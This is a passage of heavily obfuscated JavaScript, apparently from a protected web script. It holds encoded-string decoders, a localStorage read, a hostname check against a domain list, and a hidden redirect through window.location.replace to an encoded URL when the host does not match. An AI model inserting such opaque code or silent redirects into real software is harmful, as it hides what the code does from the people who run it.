xf]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x43]].push(wJAWk_[I8txWI[0x46]]&I8txWI[0xc]),wJAWk_[I8txWI[0x46]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x43]].push((wJAWk_[I8txWI[0x46]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x43]])}function Qo1nNK(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}const CnG_u9C=new(JWqHqY(Qo1nNK(0x112)))(Qo1nNK(0x113),\"\"),yETnQp8=wJAWk_[I8txWI[0x3]][Qo1nNK(0x114)](CnG_u9C);if(yETnQp8&&yETnQp8[I8txWI[0x1]]){if(Qo1nNK(0x115)in HDdJ2TQ){KxLY7ba()}function KxLY7ba(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(UagUx7,I8txWI[0x19]));function UagUx7(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x19];if(typeof wJAWk_[I8txWI[0x3]]!==Qo1nNK(0x116)){NIeCjKO(uJqxwf(CnG_u9C),uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"O~q1uA#3`seQJ]djKUYmvVPBfGklz,._Lb;p5oZr%=+CH6W4yX[c(g:0n?N@MIxaFiD*RSh8T{E$^2)!|9w&<\\\"7>/}t\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x47]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x47]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}throw new(JWqHqY(CnG_u9C(0x117)))(CnG_u9C(0x118))}if(!wJAWk_[I8txWI[0x3]]){NIeCjKO(uJqxwf(KxLY7ba),uJqxwf(yETnQp8));function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x48]]=\"BALYrHSVMOJNWgPpCQRGDdFskjmnXTchbIiuoUq<`v}4?#zfyt70l5x;E&K2Za9=![~._*(^31|)%\\\">/:$+{,]@6ew8\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[-I8txWI[0x4a]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x4b]]=I8txWI[0x3],wJAWk_[-I8txWI[0x49]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[-I8txWI[0x4a]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[I8txWI[0x48]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x4b]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[-I8txWI[0x49]],wJAWk_[-I8txWI[0x49]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x4b]]&I8txWI[0xc]),wJAWk_[I8txWI[0x4b]]>>=I8txWI[0x4],wJAWk_[-I8txWI[0x49]]-=I8txWI[0x4])}while(wJAWk_[-I8txWI[0x49]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x4b]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[-I8txWI[0x49]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function KxLY7ba(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=yETnQp8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}throw new(JWqHqY(KxLY7ba(0x119)))(KxLY7ba(0x11a)+KxLY7ba(0x11b)+KxLY7ba(0x11c)+\")\")}wJAWk_[I8txWI[0x19]]=JWqHqY(Qo1nNK(0x11d)+I8txWI[0x4c]).localStorage.getItem(wJAWk_[I8txWI[0x3]]);try{wJAWk_[I8txWI[0x19]]=JWqHqY(Qo1nNK(0x11e)).parse(wJAWk_[I8txWI[0x19]])}catch(jLxAGo){uJqxwf(ozNLYvR);function JbIIBlc(wJAWk_){var UagUx7=\"gfsZBiGc)w~37vu!`0/A\\\"apq?V9%@YIO5Dro:Fd4jh]<+LUHT.ClPtn|X8J2$;by}&(,Q_^1[E{R*eMNW=KxzS>6km#\",CnG_u9C,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc,ozNLYvR,Qo1nNK;NIeCjKO(CnG_u9C=\"\"+(wJAWk_||\"\"),yETnQp8=CnG_u9C.length,KxLY7ba=[],jLxAGo=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(Qo1nNK=I8txWI[0x3];Qo1nNK<yETnQp8;Qo1nNK++){var B3aOHq=UagUx7.indexOf(CnG_u9C[Qo1nNK]);if(B3aOHq===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=B3aOHq}else{NIeCjKO(ozNLYvR+=B3aOHq*I8txWI[0x14],jLxAGo|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(KxLY7ba.push(jLxAGo&I8txWI[0xc]),jLxAGo>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){KxLY7ba.push((jLxAGo|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(KxLY7ba)}function ozNLYvR(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=JbIIBlc(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}wJAWk_[I8txWI[0x1]](new(JWqHqY(ozNLYvR(0x11f)))(ozNLYvR(0x120)+wJAWk_[I8txWI[0x3]]+ozNLYvR(0x121)+jLxAGo.message))}wJAWk_[I8txWI[0x1]](I8txWI[0x4d],wJAWk_[I8txWI[0x19]])}}return yETnQp8[I8txWI[0x1]]}return I8txWI[0x4d]}),this[UagUx7(0x122)]=function(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x4e]]=\"=5}*]z@[)+If8ZE0yJ3bjlP!K;hrs4W`UQ#Y2_.xcMaodGAwF:{|O~H%>7g\\\"1XiR?vL9^q($pVN,BeDT&t6nuC<Skm/\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[-I8txWI[0x4f]]=[],wJAWk_[I8txWI[0x50]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x51]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x4e]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x51]]<I8txWI[0x3]){wJAWk_[I8txWI[0x51]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x51]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x50]]|=wJAWk_[I8txWI[0x51]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x51]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[-I8txWI[0x4f]].push(wJAWk_[I8txWI[0x50]]&I8txWI[0xc]),wJAWk_[I8txWI[0x50]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x51]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x51]]>-I8txWI[0x1]){wJAWk_[-I8txWI[0x4f]].push((wJAWk_[I8txWI[0x50]]|wJAWk_[I8txWI[0x51]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[-I8txWI[0x4f]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}wJAWk_[I8txWI[0x3f]]=JWqHqY(Qo1nNK(0x123))[Qo1nNK(0x124)][Qo1nNK(0x125)]();if(wJAWk_[I8txWI[0x3f]][Qo1nNK(0x126)+Qo1nNK(0x127)](Qo1nNK(0x128))){NIeCjKO(uJqxwf(B3aOHq),uJqxwf(CnG_u9C));function CnG_u9C(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x1]]=\"AuUPSnQ8?T$vYR6Ml|1Vw4W#<KtBHq>]px{c!@};5%~aCNkDJ,f`jy)sz:E*hr9XmgObiFZIG7/02(^eo3&_L+\\\"d.[=\",wJAWk_[-I8txWI[0x52]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[-I8txWI[0x52]].length,wJAWk_[I8txWI[0x53]]=[],wJAWk_[I8txWI[0x9]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x54]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x1]].indexOf(wJAWk_[-I8txWI[0x52]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x54]]<I8txWI[0x3]){wJAWk_[I8txWI[0x54]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x54]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x9]]|=wJAWk_[I8txWI[0x54]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x54]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x53]].push(wJAWk_[I8txWI[0x9]]&I8txWI[0xc]),wJAWk_[I8txWI[0x9]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x54]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x54]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x53]].push((wJAWk_[I8txWI[0x9]]|wJAWk_[I8txWI[0x54]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x53]])}function B3aOHq(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=CnG_u9C(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}wJAWk_[I8txWI[0x3f]]=wJAWk_[I8txWI[0x3f]][B3aOHq(0x129)](I8txWI[0x21])}const yETnQp8=[Qo1nNK(0x12a),Qo1nNK(0x12b)+Qo1nNK(0x12c)+\"om\",Qo1nNK(0x12d)],KxLY7ba=yETnQp8[Qo1nNK(0x12e)](uJqxwf((...UagUx7)=>{NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],uJqxwf(CnG_u9C),uJqxwf(Qo1nNK));function Qo1nNK(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[I8txWI[0x55]]=\"CB(Lay~g:S@s>0TcbU{;Y?KA7kGWN6^\\\"&edXZi[2t`H=o$E}mODJ</pfhxIj!%wPQ|5zq,1VrR+nul]v4F#9_)*38M.\",UagUx7[I8txWI[0x19]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x56]]=UagUx7[I8txWI[0x19]].length,UagUx7[I8txWI[0x21]]=[],UagUx7[I8txWI[0x57]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x58]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x4]]=I8txWI[0x3];UagUx7[I8txWI[0x4]]<UagUx7[I8txWI[0x56]];UagUx7[I8txWI[0x4]]++){UagUx7[I8txWI[0x59]]=UagUx7[I8txWI[0x55]].indexOf(UagUx7[I8txWI[0x19]][UagUx7[I8txWI[0x4]]]);if(UagUx7[I8txWI[0x59]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x58]]<I8txWI[0x3]){UagUx7[I8txWI[0x58]]=UagUx7[I8txWI[0x59]]}else{NIeCjKO(UagUx7[I8txWI[0x58]]+=UagUx7[I8txWI[0x59]]*I8txWI[0x14],UagUx7[I8txWI[0x57]]|=UagUx7[I8txWI[0x58]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x58]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x21]].push(UagUx7[I8txWI[0x57]]&I8txWI[0xc]),UagUx7[I8txWI[0x57]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x58]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x58]]>-I8txWI[0x1]){UagUx7[I8txWI[0x21]].push((UagUx7[I8txWI[0x57]]|UagUx7[I8txWI[0x58]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x21]])}function CnG_u9C(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}return wJAWk_[I8txWI[0x3f]]===UagUx7[I8txWI[0x3]]||wJAWk_[I8txWI[0x3f]][CnG_u9C(0x12f)+\"th\"](\".\"+UagUx7[I8txWI[0x3]])}));return!KxLY7ba},this[UagUx7(0x130)]=function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x55]]=\"CoW0&w!37B$qP1%sk_#Rejf=.>,tQD(l2Mv5mTK6`Ox|bUr{9Gc@8<+FduVap\\\"h4~HgS*i)LzA:}X]N[YZ;yJEI?/^n\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x5c]]=-I8txWI[0x1]);for(wJAWk_[-I8txWI[0x5a]]=I8txWI[0x3];wJAWk_[-I8txWI[0x5a]]<wJAWk_[I8txWI[0x1a]];wJAWk_[-I8txWI[0x5a]]++){wJAWk_[-I8txWI[0x5b]]=wJAWk_[I8txWI[0x55]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[-I8txWI[0x5a]]]);if(wJAWk_[-I8txWI[0x5b]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x5c]]<I8txWI[0x3]){wJAWk_[I8txWI[0x5c]]=wJAWk_[-I8txWI[0x5b]]}else{NIeCjKO(wJAWk_[I8txWI[0x5c]]+=wJAWk_[-I8txWI[0x5b]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x5c]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x5c]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x5c]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x5c]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x5c]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}if(this[Qo1nNK(0x131)]){return I8txWI[0x26]}const CnG_u9C=jLxAGo(Qo1nNK(0x132))[Qo1nNK(I8txWI[0x5d])](Qo1nNK(0x134)),yETnQp8=jLxAGo(wJAWk_[Qo1nNK(I8txWI[0x5f])])[Qo1nNK(I8txWI[0x5d])](Qo1nNK(0x136)),KxLY7ba=new(JWqHqY(Qo1nNK(0x137)))(new(JWqHqY(Qo1nNK(0x138)))(yETnQp8)[Qo1nNK(0x139)]),JbIIBlc=KxLY7ba[Qo1nNK(I8txWI[0x5e])](\"id\"),ozNLYvR=KxLY7ba[Qo1nNK(I8txWI[0x5e])](Qo1nNK(0x13b)),DbBqzzM=KxLY7ba[Qo1nNK(I8txWI[0x5e])](I8txWI[0x23]);let XzyVlD=\"\",Ykqn1Co=jLxAGo(wJAWk_[Qo1nNK(I8txWI[0x5f])])[Qo1nNK(0x13c)](Qo1nNK(0x13d))[Qo1nNK(I8txWI[0x66])](Qo1nNK(0x13f)+Qo1nNK(0x140)+Qo1nNK(0x141)+Qo1nNK(0x142)+Qo1nNK(0x143)+Qo1nNK(0x144));if(CnG_u9C===Qo1nNK(0x145)){if(ozNLYvR==I8txWI[0x4d]){uJqxwf(HEZDPfu);function HJgpeZ8(wJAWk_){var UagUx7=\"d$G=B!kT3MqJ_j}wu9hp7nHIX8W>4K#C<fo{&Ylc)/SQ%`aA.xFbz,Ee;12DNV(PmLOsUR:~|*iZgt^r5+[\\\"0@v]?y6\",Qo1nNK,CnG_u9C,yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,yETnQp8=[],KxLY7ba=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<CnG_u9C;DbBqzzM++){var XzyVlD=UagUx7.indexOf(Qo1nNK[DbBqzzM]);if(XzyVlD===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=XzyVlD}else{NIeCjKO(ozNLYvR+=XzyVlD*I8txWI[0x14],KxLY7ba|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(yETnQp8.push(KxLY7ba&I8txWI[0xc]),KxLY7ba>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){yETnQp8.push((KxLY7ba|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(yETnQp8)}function HEZDPfu(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=HJgpeZ8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}if(!new(JWqHqY(Qo1nNK(0x146)))(Qo1nNK(0x147)).test(JWqHqY(HEZDPfu(0x148)).location.hostname)){try{uJqxwf(_ztHQM);function _ztHQM(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"dlR![+bsSDZ;yF*5%NUC1P:YT2B.e7VjzA9xM6KtJncH#mL/\\\"&)poOfa^<(w]vgrW?8>u=h3q,0Gki{E`XI4}_$@|Q~\",wJAWk_[-I8txWI[0x60]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[-I8txWI[0x60]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x61]]=I8txWI[0x3],wJAWk_[I8txWI[0x63]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x62]]=I8txWI[0x3];wJAWk_[I8txWI[0x62]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x62]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[-I8txWI[0x60]][wJAWk_[I8txWI[0x62]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x61]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0x63]],wJAWk_[I8txWI[0x63]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x61]]&I8txWI[0xc]),wJAWk_[I8txWI[0x61]]>>=I8txWI[0x4],wJAWk_[I8txWI[0x63]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0x63]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x61]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0x63]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function jAZj5G(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=_ztHQM(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}JWqHqY(HEZDPfu(0x149)+I8txWI[0x4c]).location.replace(jAZj5G(0x14a)+jAZj5G(0x14b))}catch(wJAWk_){uJqxwf(I4vTwfh);function Lq2SdFE(wJAWk_){var UagUx7=\"%DJWCXZO)<P`@}bsw?#q_R[gx;>HmM+zrtFj5Q|:vda(={8EIfcBNU,okS*Knp.3$7hyYe^1&L!u0iV926A4]/Tl\\\"~G\",Qo1nNK,CnG_u9C,yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,yETnQp8=[],KxLY7ba=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<CnG_u9C;DbBqzzM++){var XzyVlD=UagUx7.indexOf(Qo1nNK[DbBqzzM]);if(XzyVlD===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=XzyVlD}else{NIeCjKO(ozNLYvR+=XzyVlD*I8txWI[0x14],KxLY7ba|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(yETnQp8.push(KxLY7ba&I8txWI[0xc]),KxLY7ba>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){yETnQp8.push((KxLY7ba|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(yETnQp8)}function I4vTwfh(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return 